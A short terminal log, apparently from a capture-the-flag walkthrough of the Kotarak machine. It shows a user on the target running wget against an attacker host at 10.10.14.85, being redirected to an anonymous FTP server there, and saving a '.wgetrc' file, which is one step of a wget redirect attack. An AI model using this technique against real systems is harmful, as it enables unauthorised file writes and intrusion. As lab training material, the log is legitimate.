 atanas@kotarak-dmz:/root$ wget http://10.10.14.85/.wgetrc
wget http://10.10.14.85/.wgetrc
--2023-03-01 12:44:43--  http://10.10.14.85/.wgetrc
Connecting to 10.10.14.85:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: ftp://anonymous@10.10.14.85:21/.wgetrc [following]
--2023-03-01 12:44:43--  ftp://anonymous@10.10.14.85/.wgetrc
           => ‘.wgetrc’
Connecting to 10.10.14.85:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done.    ==> PWD ... done.
==> TYPE I ... done.  ==> CWD not needed.
==> SIZE .wgetrc ... 70
==> PASV ... done.    ==> RETR .wgetrc ... done.
Length: 70 (unauthoritative)
.wgetrc             100%[===============================================>]      70  --.-KB/s    in 0.002s
2023-03-01 12:44:44 (33.1 KB/s) - ‘.wgetrc’ saved [70]